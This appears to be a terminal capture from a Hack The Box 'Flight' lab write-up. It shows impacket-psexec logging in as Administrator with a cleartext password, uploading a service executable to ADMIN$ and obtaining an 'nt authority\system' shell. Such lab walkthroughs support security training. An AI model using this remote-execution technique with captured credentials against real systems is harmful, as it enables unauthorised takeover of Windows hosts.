 ┌──(shushan㉿shushan)-[~/HTBLabs/Flight]
└─$ impacket-psexec Administrator:Pusht4k@10.129.69.16
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.69.16.....
[*] Found writable share ADMIN$
[*] Uploading file paTrSmmg.exe
[*] Opening SVCManager on 10.129.69.16.....
[*] Creating service RzpO on 10.129.69.16.....
[*] Starting service RzpO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> whoami
nt authority\system